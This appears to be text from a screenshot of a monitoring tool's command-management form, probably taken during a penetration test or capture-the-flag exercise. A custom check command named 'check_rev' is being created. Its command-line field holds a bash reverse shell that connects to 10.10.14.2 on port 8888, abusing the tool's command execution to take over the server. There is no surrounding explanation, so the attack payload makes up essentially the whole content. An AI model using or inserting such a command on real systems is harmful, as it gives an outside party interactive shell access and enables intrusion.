 Command Management
Command Name *
check_rev
Example: check_example
Command Line *
bash -c 'bash -i >& /dev/tcp/10.10.14.2/8888 0>&1'
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active
Available Plugins
Save Cancel